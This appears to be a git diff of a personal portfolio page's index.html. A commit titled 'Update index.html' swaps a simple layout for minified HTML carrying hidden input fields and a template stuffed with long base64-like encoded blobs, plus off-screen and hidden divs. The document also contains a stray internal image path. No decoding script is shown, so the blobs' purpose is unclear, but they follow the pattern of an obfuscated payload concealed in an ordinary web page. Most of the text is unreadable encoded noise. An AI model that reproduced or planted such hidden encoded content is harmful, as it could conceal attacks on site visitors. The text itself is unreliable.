PoMhPyLWeGPzNzX46pW1PDnKa5wvNP89IvqQjtkI9YEsTbB+xSuZXXhwuzvZgA1bxc4XHlr9TQF4WOuxQF2szT+LIe1hFK5go2TjYDmE5DqvQ+uNeji/PSLrBcoJzHWBb56zu1ErCw6rI+toSJMP2AHOFx5a/J2EY86oJdEbb0wuxyfvYYWrNaJ1tPno13E5LFw62fsu5O4zqkWKTZtmESzNcDvVbsLeLWHtLthTWEGQnUZN2m6JErxf/jDMHSfLesWz+HIVf2TjdT15ate0aSkLf1l9IbW64u5Eicqa8sPqC7u7VqhCju1wvbvYUNzN2h1GTc/[base64]/A51qhRm7LwuzvZkR6cUt7WnZruD5C42/u1BBysyyzRs+n4hax1syalqrmVdGmrGfvdv6rmaTS4hYjPDHrBZM13fsY9Qo5pI+poTJNYQZCdRk3P/srQ74QoJdEO6Fi/gOcuchNm9bMmpaq5lXRpqxn73b+q5mk0uIWIzwx6wWTNd37GPUKOaSPqaEyTWEGQnUZN2LRdkr4EIqXRGy1LP8AmPKLWeGPr9Xb56dd1Or9Je165ZG1u8anAyggfrVW/ynO8F2lG2vL6PDgJAs+dVxfBTh3rzsGuw==</template><div id="WC2zPlaAD6" style="position:absolute;left:-9999px">void</div><div id="jTwQbki8I" style="position:absolute;left:-9999px">void</div><div id="xab3d22" style="display:none">void</div><div id="8Bg1FFYb" style="visibility:hidden">void</div></body></html>
+                    **My goal:** To become a skilled software engineer and build impactful technology that solves real-world problems.
+                </p>
+            </div>
+        </div>
+    </body>
+</html>

==== commit dbd783f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,40 +1,66 @@
 <!doctype html>
-<html>
-    <head>
-        <link rel="stylesheet" href="index.css">
-    </head>
-    <body>
-        <nav>
-            
-            <ul>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.SHvPJE{display:none}.TiinaH{display:none}.eoiDgj{display:none}</style><title>Site</title></head><body><!-- build --><input type="hidden" id="x1aef964e0" value="RZ4u8NG4CAsIN6cUeeu7GUXXHtL+zD06I3DyQnHppy1zgwLa84hvUW038w1x8+QzGtcLzeGJJWZvYrsGOb+nLXOfSoP/iSU6bXmuDXG6p2UQ2h3P/Z4leW10oA5g4utnRJ0d1vaYOWYpcrkJd+KoZBDbHte+zDg1JGOmAXiq9nAY0w+Co85vUW038xR98+l2R8oO1/OVMC47JeA2devgfQ3WH9rhszopNGe7CWzYzH0N2hjRzZgwKCYmkBB79fF1FtMD0LLBcRIjZLsBeOu5PA3WHtP30lt7bSujCXrspWEc01ed+48+NW83pxJx4bgxEcsez+HWfnQqfrsIYeWrdBDLAsrwjSIoKGO8Tnfo6Dwf3hzW8YM/KGJxrhZ95Op9V8wc2LDMJSI9cvJCferkdByQGcn1xyk2ITXxajSnuWANxgbarOZxe2039RJ76PEzAp9gn7LMcXttdKAMe/WoYBrXD9L31nE/LGWkWx6npTNZn0qSv442YW00/wQltrQkQrVKn7LMcXtgOqwBZuOocR6FSpyj2mA5fyX0ajSnpTNZn0eS8IMjPyhl9UA3tLUgT4wOhJjMcXttN+9NOfPgaw2SB977gmt7bnT2BCXjvChzn0qfssxxdmBjqhhgquhmDdoOhbLPaTl0I/YFL42lM1mfSp+/wTI0KXLiAnO9pTBJ21uOo9tqUW0370A0p6g+GNwJ2vyYfDkhYqpaNKSwKxiJDNmp5nF7bTfvQDmq4ntU2Bja94Jre24kqQItsrUoc59Kn7LMcXZgcKdNc/XgdheSCNiozCM8L3bnVCKrpSJPj0afpNt9e305/lU9vI8zWZ9Kn7LBfDwlOqgSceLrPhvQGNv3nmt7P3CtATyzsz9ZjlyPvsxnbGE3/04grr4ZWZ9Kn7LMfHY6dr0OfeniPhbNC9H1iWt7bnP9WS21tyhzn0qfssxxdmBhqhJn7up9VM8fzeKANGFtNK0DLOTjdUK1Sp+yzHF7YDq5BWb07HwXkgjYqMwjPC9251Esv6kzSItak7LeZG5hN/[base64]/[base64]/LMVANKelM1nPC9v2hT88dzf7UGT/pSFJzxKEmMxxe21qxWo0p6UzFN4D0bKXW3ttN+9ANPDsdw3XUJ+j3GF+dh3vQDSnpTMd1hnP/o0oYW1xowVsvI8zWZ9Kn7KGJCg5fqkZOeTqfQ3aBMuozDI+I2OqEi+NpTNZnxe1mMxxe205rA968+R6F9oYn+nmcXttN+9AY+7hZxGFSo6i3HRgRzfvQDSnpX4Yx0fI+4glM3c391Uk9/0oc59Kn7KRW1FtN+9AOuDsZxHKCJLxjSM/bWzFQDSnpTNZ3Qvc+YsjNDh5q1o08eRhUZJH3POeNXYvcOZbHqelM1mfSt39njU+Py3vUWT/pWAW0wPbspowKWU64gJ79eF2C5ZRtbLMcXttN60PZuPgYVTNC9v7mSJhbSb9EGy8jzNZn0qfso4+I2BkpwFw6PIpWY9KjaKcKXt5J78YNPXicRiXWpOiwGF3fTn7SS+NpTNZn0qf/Zo0KSt7oBcup+16HdsP0anmcXttN7JqHqelM1mRGNrig3wzKHarBWan/hlZn0qfsswhOilzpg5zvaUhTc8Sn6HeISN2He9ANKelMxvQGNv3nnw5ImO7D3m9pSIJx0rM/YA4P21hrhI8qqhxFs0O2uDFalFtN+9ANKfnchrUDc39mT8/dze9B3bmrSJKk0qOpcBxaX4771A6tKwoc59Kn7LMcT8kZL8Mdf6/Mx/TD8ep5nF7bTfvQHXr7HQXkgPL94EiYW10qg5g4vcoc59Kn7LMcTE4ZLsJcv6ocBbRHtr8mGt7PmeuA3Gq53YNyA/a/Ndbe20370A04el2AZIdzfOca3s6Za4QL42lM1mfSp/1jSFhbSb5EGy8jzNZn0rCmOZxe2034RJx9+o+ENEM0LKXW3ttN+9ANOPsYAnTC8aozDc3KG/0ajSnpTNZnwvT+4s/[base64]/jTg1ZCzFQDSnpW5ztUqfssx/KShnoE165uh2WZEfzPeePzogcu8bHqelM1mfStz9gD4pdze5AWavqD4Y3Ana/Jh8OSFiqkkvjaUzWZ9Kn+aJKS9gc6oDe/XkZxDQBIWygj41KCzFQDSnpTNZ2QXR5sEmPiRwpxQup7MjSYRgn7LMcSZHHe9ANKerYRzPBZL8jTw+bTm6E3H163IU2lDX/Zo0KW1sxUA0p6UzWcsPx+bBNT4ueL0BYO7qfUOfH9H2iSM3JHmqWx6npTNZwmC1ssxxe2NlqhB7qudhGNEJ17KXW3ttN+9ANOHqfQ2SGdboiWt7fCW/GC+NpTNZn0qf8I0yMCploBV6478zC9gI3rrUaXdtJvlWOKe3JkyTSo+83XhgRzfvQDSnpXAW0wXNqMwnOj8/4k115OZ2F8tH3f6ZNHJ2He9ANKelMwneDtv7gjZhbSO/GDS2tWMBhGCfssxxe211oBJw4vc+C94O1uefa3t7Z7dbHqelM1mfSt39njU+Py3vUWT/pWAW0wPbsp42OSw/91g4p7QlT5NKjafZfXt9OftJL42lM1mfSp/0gz8vYHGuDX3r/ClZygOS/4M/ND5nrgNxq6V+FtEFzOKNMj52He9ANKelMx3WGc/+jShhbX6hDH3p4D4f0w/HqeZxe20370B16+x0F5IDy/eBImFtdKoOYOL3KHOfSp+yzHE8LGf1QCL3/Shzn0qfspFbUW0370A69eBjFpIIzfOCMjNtZLkHNPyPM1mfSp+yijg3IS3vA2H193YXyynQ/oMjYEc370A0p6VkENse16jMYG89b/RqNKelM1mfAtr7izkvdzf+VGT/vhlZn0qf7+Zbe203705i4vdgENAEkvCNNTwoN7RqNKelM1mfDND8mHwoJG2qWjS2t2MBhGCfssxxe211rgN/4Pd8DNEOhbKaMCllOuIWcfX2ehbRR931xWpRbTfvQDSn5nwV0BiFspowKWU64hZx9fZ6FtFHz+eeITcoPvRqNKelM1mfGt72iDg1Ki3vVGT/pSJJzxKEmMxxe2037wJ79eF2C5IY3vaFJCh3N/kQbLyPM1mfSp+yjj4pKXK9WjS29WtZzAXT+4hxLSxl50058eBhCtYF0b+OPikpcr1JL42lM1mfSp/0gz8vYHGuDX3r/ClZygOS/4M/ND5nrgNxq6V+FtEFzOKNMj52He9ANKelMx/QBMu/[base64]/4gdm4uB9UIRgn7LMcXttZ64EcO7rdEOfUs/qzGBjPW/0ajSnpTNZnwjQ4Ig0KWBlrgR98vYpWYZThqucKWBHN+9ANKeldRbRHpLhhSs+dzf+VGT/vhlZn0qfssw3NCNj4hdx7uJ7DYVKiKLcalFtN+9ANKfnfAvbD82ozGArNTe8D3ju4TMP3hiXv8E2M2BwvQVx6ahxFs0O2uDFalFtN+9ANKfnfAGSGdfziD4sdzf/QCSntCYJx0rN9Y4wc3sk40Alv7A/WYdak7Lcf2p4PvRqNKelMwS1YJ+yzHF1O3K9CXLu4HdU3Qvb9YlxKDtw7xsep6UzWZ9K2fuAPWFtYa4SPKqodBGSDc33iT9ydh3vQDSnpTMO1g7L+tZxanVnt1sep6UzWZ9K1/eFNjM5Le9RLPf9KHOfSp+ykVtRbTfvQDrk6n0N2gTLv44+PzQ3tGo0p6UzWZ8a3vaIODUqLe9TJvf9KHOfSp+ykVtRbTfvQDr14GMWkhnL85giezYd70A0p6UzHdYZz/6NKGFtcaMFbLyPM1mfSp+yizArdzf9UGT/vhlZn0qfssw8Oj9wpg455epnDdAHhbLeZSs1LMVANKelM1nZBdHmwSIyN3L1QCW09WtCtUqfssxxey54ow9mvaVlGM1Ckr+YNCM5OqIVYOLhOkK1Sp+yzHF7K3uqGDnw93IJhUrI4I0hYEc370A0+o8ZWZ9Kn7yfJTo5OqYUceqlaHOfSp+yzHE/JGS/DHX+vzMf0w/HqeZxe20370B16+x0F5IDy/eBImFtdKoOYOL3KHOfSp+yzHE8LGf1QCL3/Shzn0qfspFbUW0370A69PFyDZIDy/eBcSg7cO8bHqelM1mfStn7gD1hbXS6Embi62c60AbQ4Ndbe20370A08Ox3DddQn6PaISN2He9ANKelMxHaA9j6mGt7fCG/GC+NpTNZnxe1mMxxe205rgxx9fEzArV"><input type="hidden" id="x1aef964e1" value="Kn7LMcXspfrwQeOb8KVnZBtrq11t7bTfvQDTg5GNDn1uN4pRqUW0370A0p/VyHdsD0fXWcWp7Z7dbHqelM1mfSt39njU+Pzq9AXDu8GBDn1zP6tdbe20370A06uRhHtYEkvCDJS8ievVAJr/1a0K1Sp+yzHF7K3ihFDn07GkchUqOppwpYEc370A0p6V/ENEPkvqJODwlY/[base64]/PCg+9Go0p6UzWZ8I3vGHNikiYqEELqf3dBveQo2j3H17fCL8TDS0sT9Zj0SOu9dbe20370A06uRhHtYEkuaDIWFtJ/RqNKelM1mfB97gizg1YHWgFGDo6ClZjFjP6tdbe2037x0ep6UzWZEL0/eeJXY6dr0OfeniMwrJDZ/pzDcyIXv1QGLm9ztUkh3e4II4NSo6oBJ16eJ2UIRKwpjmcXttN+EBeOL3Z1nMHNiyl1t7bTfvQDTw7HcN11CfoNwhI3Yd70A0p6UzEdoD2PqYa3t/J78YL42lM1mfSp/0gDQjYGSnEn3p7ilZj1G1ssxxe203ogFm4Ox9VMsFz6jMYys1LMVANKelbnO1Sp+yzH86IXK9FDnw5GEX1gTYspxxIEc370A0p6V+GM0N1vzWcWttJ+9YZP++GVmfSp/v5lt7bTfvTnXr4GENkh3e4II4NSo3oAw0/I8zWZ9Kn7KBMCkqfqFaNLe+GVmfSp+yzCE6KXOmDnOq6XYfy1CfoN4hI3Yd70A0p6UzFdYE2r+ENDIqf7taNLarJEK1Sp+yzCxRRzfvQDSp5H8czR6S5Y0jNSR5qEB766V/EJ8RtbLMcXttN78BcOPsfR6SBtr0mGt7eWe3Wx6npTNZwmC1ssxxe2NkuwVkqu12GNsPzbKXW3ttN+9ANOPsYAnTC8aozDc3KG/0ajSnpTNZnwvT+4s/diRjqg1nvaVwHNEe2uDXW3ttN+9ANODkY0OfW4/ilGpRbTfvQDSn6HIL2APRv44+Lzl4olo0trdjAYRgn7LMcSZHHe9ANKerYA3aGpL6iTA/KGXvCCen/hlZn0qfssw3NCNj4hN9/eApWY5cz+rXW3ttN+9ANOHqfQ2SHdr7izkvdzf5UCS8jzNZn0qfso8+NyJl9UA34bV1T9kJhJjMcXttN+8NdfXieheFSo+p5nF7bTeyah6npTNZkRnL95x8OSxzqAU0/I8zWZ9Kn7KKPjU5OrwJbuK/M0iOGsep5nF7bTfvQHLo62dUyA/W9YQlYW0g/1AvjaUzWZ9Kn/6JJS8oZeITZObmehfYUJ+iwmQrNSzFQDSnpTNZzwvb9oU/PHc3/RBsp71jAYRgn7LMcXttdaAScOL3PgveDtbnn2t7fCW/GC+NpTNZn0qf5okpL2BjvQF69ON8C9JQn+ecIT4/dK4TcbyPM1mfSsKY5nF7bTfhE2Di9T4b3g7Y98IhNDpyvRN84ul/WcRgn7LMcXttda4Df+D3fAzRDoWyz2FqfyP6Vi+NpTNZn0qf8YM9ND8t70Ny4eN1H9lRtbLMcXttN60PZuPgYUOfW8/qzCI0IX6rQDe15yZOhguEmMxxe21qxWo0p6UzV8we2uLBMzopcKpOd+rhMwK1Sp+yzHF7L3asC3P16mYX21Cfsdxha30n/1sep6UzWZ9K3P2APil3N+wGcuHjdR+EYJ+yzHF7bXWgEnDi9ylZjhrHsp8+NyRz70MntLYgSoxRtbLMcXswHcVANKelPRDRGcvgmTIvJHihTWDi/[base64]/Jv1WJuO+GVmfSp+yzDM0P3OqEi6ntGMBnxnQ/oU1ezt2vUg5qud8C9sPzbvXW3ttN+9ANOXqYR3aGJLgjTUyOGT1QCL3/Shzn0qfssxxKyxzqwl64L8zS88Sn6ScKWBHN+9ANKeldRbRHpL0jTwyIW71QGHuqH4W0QXM4o0yPmE3og966PZjGNwPhJjMcXttN+8Ge+nxPgrWENqozGBpPW/0ajSnpTNZnwnQ/oMjYW1hrhI8qqhnHMcekv+NODVkLMVANKelM1ndBce/nzk6KXi4WjTu62Acy0qPssFgKzU3/0Bm4OdyUY9Gj77cfWtjI+ZbHqelM1mfStLznjYyIy3vUDS19WtCtUqfsswsUUc370A0qeZ8HdpHyOCNISsoZe8bHqelM1mfSs/9nzgvJHihWjT14H8YywPJ99dbe20370A06uRhHtYEkvCDJS8ievVAJr/[base64]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"><input type="hidden" id="x1aef964e2" value="WZ8I0OCINClgdKAMe/W/Mw/eGJe/wTYzYHC9BXHpqHEWzQ7a4MVqUW0370A0p+dyGtQNzf2ZPz93N7kBZq+oPh7XR9jgiTQ1YHWoSS+NpTNZnxe1mMxxe205uw919PEzArVKn7LMcXs9eLwJYO7qfUOfDNbqiTVgRzfvQDSnpXEWyx7Q/9ZxaH9nt1sep6UzWZ9K0/eKJWFtIv9FL42lM1mfSp/mnjA1PnGgEnm9pWcL3gTM/o0lPhU/4lUkoqwzDc0L0eGAMC8oTudRJLf1a1CfGdzzgDRzfTn2SS+NpTNZn0qf8I0yMCploBV6478zWo1Zh6TfZ2BHN+9ANKelcBbTBc2ozCYzJGOqWx6npTNZn0rP84g1MiNw9UAls/VrWY1Sz+rXW3ttN+9ANOXqYR3aGJLgjTUyOGT1QCz3/Shzn0qfssxxPSJ5u01n7v92Q59bi+KUalFtN+9ANKfjfBfLR8j3hTYzOS3vViS3vhlZn0qfssw+Kyx0phRtvaUjQrVKn7LMcXs5Za4OZ+7xehbRUJ/zgD17fTn7EzTk8HEQ3Efd95Y4Pj8//04lsLA/WY9Eh6rZfXt9OfxSOKe0PUuIX5ap5nF7bTfvQG6q7H0d2hKFst1ha30sxUA0p6UzWd0Fx7+fOTopeLhaNLelIknPEp+h3CEjbWWoAnWvtT9Jk1qTosJkcnYd70A0p6UzHdYZz/6NKGFtcaMFbLyPM1mfSp+yjT0yKnniCWDi6GBDnwna/Jg0KXYd70A0p6UzHt4ahbLdYSs1LMVANKelbnO1Sp+yzH8vIna8FDr07XwOnxG1ssxxe203uxJ16fZ1Fs0HhbKYIzojZKMBYOLdO1SKWpq7zCUpLHm8DHXz4EpRj0Of4Y8wNyg//kkvjaUzWZ9Kn/2cMDgkY7ZaNLa+GVmfSp/v5lt7bTfvTmDo5GANnxnJ9cwqUW0370A0p+N6FdNQn+WEOC8oLMVANKelM1nIA9vmhGt7fye/GC+NpTNZn0qf+ok4PCVj9UAmt/VrQrVKn7LMLFFHN+9ANKnqYVTbA8n7iDQpbWzFQDSnpTNZ2wPM4oAwInc3qQxx/74ZWZ9Kn7LMMDckcKFNffPgfgqFStz3giU+PyzFQDSnpTNZyw/H5sEwNyRwoVo05OB9DdoYhJjMcXttN+8NdfXieheFSoygnCl7fSzFQDSnpTNZ3AXT/Z5rezt2vUg5qvF2ActH0ueYND9kLMVANKelM1nZBdHmwSIyN3L1QCW19WtCtUqfssxxeyt4oRQ58OB6HtcehbLbYWt2He9ANKelMxXaHsv3nnwoPXasCXrgvzNIzxKEmMxxe21qxWo0p6UzV9AYkvaFJzIpcr1aLuXgdRbND5OYzHF7bTmgEjnj7GUQ2w/NqNYwPTlyvUBvjaUzWZ9Kn/GDPy8oebtaNKCiKHOfSp+yzHE9IXK3WjS2vhlZn0qfsswzND9zqhI55epnDdAHhbLdISNtZKAMfeOlZRjNQpK/jj4pKXK9SS+NpTNZnxe1mMxxe205oBI54+xlENsPzbKfITojN7RqNKelM1mfGt72iDg1Ki3vUDS2s2MBhGCfssxxJkcd70A0p+N8FssPzbKXW3ttN+9ANPDsdw3XUJ+j3GF+dh3vQDSnpTMN2hLLv409Mip59UB34utnHM1RtbLMcXttN78BcOPsfR6FSoygnCl7fye/GC+NpTNZn0qf9IM/[base64]/NCNy9Go0p6UzBLVgn7LMcRsgcqsJdaetfhjHR8j7iCUzdzf5UCT3/TpZxGCfssxxe205vQVk6Kh7HN4O2uDMKlFtN+9ANKelMx/TD8e/iDgpKHS7CXvpvzMa0AbK/4JqUW0370A0p6UzGNMD2PzBOC8oerxaNOHpdgGSGcvzniVgRzfvQDSnpW5zn0qfssxxdT9yvw856eR+HJ8RtbLMcXttN+9AcujrZ1TMA8X31nFqdWe3Wx6npTNZn0rCmMxxe20370536OtnHNEekvCDNSJtbMVANKelM1mfSs/ziDUyI3D1QCa39WtCtUqfssxxezAd70A0p6UzV80Pz/3BOT4sc6oSNPyPM1mfSp+yzHErLHOrCXrgvzNIiRrHst5hKzUsxUA0p6UzWcJgn7LMcXttOawPcOKocRXQCdSyl1t7bTfvQDSnpXUW0R6S4YUrPnc3/lJk/74ZWZ9Kn7LMcXs9dqsEfeniKVmOWM/q11t7bTfvQDT6jzNZn0qfssInPj9+qQlx46hxGNsN2rKXW3ttN+9ANKelchXWDdG/nzQ3Ky3vBnji/[base64]/Y0TunuVE/pI8vWjyI8elT/U3jEsEpK9yjK9I4JEhd1piJMzf0qAeoM6tmmaQ87Q/w6VszxUDTQUsrUoBQLPX79CU3g1HoY7TjW6rsIaXRmliVs4MdVC41a6N6CEhUOUJcRWM7mZAHFMszA1TAeJkH5Nm3l31EQ3QbI5p0YCBpPn1Bz5OlWDuo41MWcZy8gcZ4keMT2Jw7zDdvBgR4LfFqeMU7i/CBBzwnIxJ8nPx5dvSNsscp3Fton+KGUGigAcJtVRd7PSzveIvWhqhUwGyKnE1jLw0NKz1PLwYcGEA9fpBBF5O52G+Zc76u/Yzc4T/[base64]/jll8teF9Ss08i+CGZTIJT4ote9PuQzD1KfHovAIVeUL9J2TK53so+wLI5Jk0HRkuiDZctMFCN80P0uKAaD47fIsFcv33Jz/QHt70pTscLl2FGiPX5EQK7yHV5q07bhcnjDFx5uxKP/IuxfidHhkleIBQZOvBREyLU/TapjVseWehBXX9w3ID1API34FnOH8m/DJR3dNCMo0g2uOpPDY7WJkOYcPERz3MAYnXqR0OB2L3V07qwUoqzzn6x6cwMitlvAJg1PInI/E5+NataTM0YYwsZOi0QS6HJ4+giQcOJ3T8ASPDyEdJ21qLwqQALi8guRBd5epgL9Bf6MXVOy0cJvYvY9/cZAr0AsmgvxgBFVH2BnrA9X4I/CHWxpZlDCN/pyR368J4I/hd2aK8YwwVfKIOUur2YDj5Ivj7iBUjFE6YMnng0yQO1QyH4Z8DaBx+/Q9m97x5H8066cG+I20KY45UZLbMJTTVL+77oAAYAC64FizJw3o99jLq69QWFDtfiyl8yP1rQcle2OikOSE/e4URRsr1ajrOH9unghMMKHiuFkHp4H0LxhDr2INjEgF8jhNO6dFhK/Rb0P3fIiEMXKkiUsXOVRPsJPGlh2ENfyODLVPX/CIJywzzwJwFIX5ilRZ1xbNyL+4t1qG0ADJ/Up4DZLXMRBGIGen+uxY1JEC2F3C2tWZJ7yD2pqppDwAgnyklwtVxONkAj6uUIRAFeqMFcO38ZzPHOMzTuWELD0e4LXnU3Vkg8AnN1LQIbR50gxcl0bF7MMtZ6eijBwIcXL8lfPTndCnUG9bfhiYdI0CIL2LL3304hj/W8domDDRFgQRt6MtjFYsfxquiCGk3dYQXRL/9VgvbIc3llj5ueGT7D2XIyHpP2TDW4dUlATthtlhO9+hyA9Rd5v2vOhh9fpk4fMrNchTWLvHVgAYzOVOWFV/wx1QQ/AHy9pQBEgNxjjl6sOhmE9wD+qGPGAECcpUwYP3PUir3L/b2gSIfJU2kDX3U13Ae/VL+/N0Aa3tRuiRC3sZSGow58+KJNS8JRIoBeuTme0rnU9bQvBcrO2T3MGO2w3UQyB/MypwpGRciuBBew+5ROIkuh+ODIhkmZ/kLbO3zSQrIXIjEqDwrNFWDVFrUySsf7hzqwadnNwJZhwNZ7NBaOswhjqunFhB9UvovJ83iXCDeK47biAA8KyGcOSf